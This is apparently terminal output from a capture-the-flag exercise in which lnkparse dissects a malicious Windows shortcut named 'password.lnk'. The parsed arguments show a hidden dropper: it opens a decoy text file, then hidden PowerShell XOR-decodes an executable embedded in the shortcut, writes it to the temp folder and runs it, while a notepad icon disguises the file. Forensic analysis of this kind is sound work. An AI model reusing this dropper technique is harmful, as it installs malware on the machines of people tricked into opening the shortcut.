 kali@Ubuntu:~/Downloads/ctf$ lnkparse -a password.lnk
Windows Shortcut Information:
Guid: 00021401-0000-0000-C000-000000000046
Link flags: HasName | HasArguments | HasIconLocation | IsUnicode | HasExpString | PreferEnvironmentPath - (33555172)
File flags: (0)
Creation time: null
Accessed time: null
Modified time: null
File size: 0
Icon index: 0
Windowstyle: SW_SHOWMINNOACTIVE
Hotkey: UNSET - UNSET {0x0000}
Header size: 76
Reserved0: 0
Reserved1: 0
Reserved2: 0
LINK INFO: {}
DATA:
Description: 'Type: Text Document
Size: 5.23 KB
Date modified: 01/02/2025 11:23'
Command line arguments: '
/c
start notepad C:\%HOMEPATH%\AppData\Local\Microsoft\Edge\User Data\ZxcvbnData\3.1.0.0\passwords.txt && powershell -windowstyle hidden
$lnkpath = Get-ChildItem *.lnk ^| where-object {$_.length -eq 0x000021E4} ^| Select-Object -ExpandProperty Name; $file = gc $lnkpath
-Encoding Byte; for($i=0; $i -lt $file.count; $i++) { $file[$i] = $file[$i] -bxor 0x38 }; $path = ''%temp%\tmp'' + (Get-Random)
+ ''.exe''; sc $path ([byte[]]($file ^| select -Skip 003044)) -Encoding Byte; ^& $path;'
Icon location: '%windir%\system32\notepad.exe'
EXTRA:
ENVIRONMENTAL VARIABLES LOCATION BLOCK:
Size: 788
Target ansi: '%windir%\system32\cmd.exe'
Target unicode: '%windir%\system32\cmd.exe'
UNKNOWN BLOCK:
- Size: 2550710997
Extra data sha256: 1b4fa130b8ac1b1a3a442b866d88270340553779ed3e95624c4336eaec23e6de